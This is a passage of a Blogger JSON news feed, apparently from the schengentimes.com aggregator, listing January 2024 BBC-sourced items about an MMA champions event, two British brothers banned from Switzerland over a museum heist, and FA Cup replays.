Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});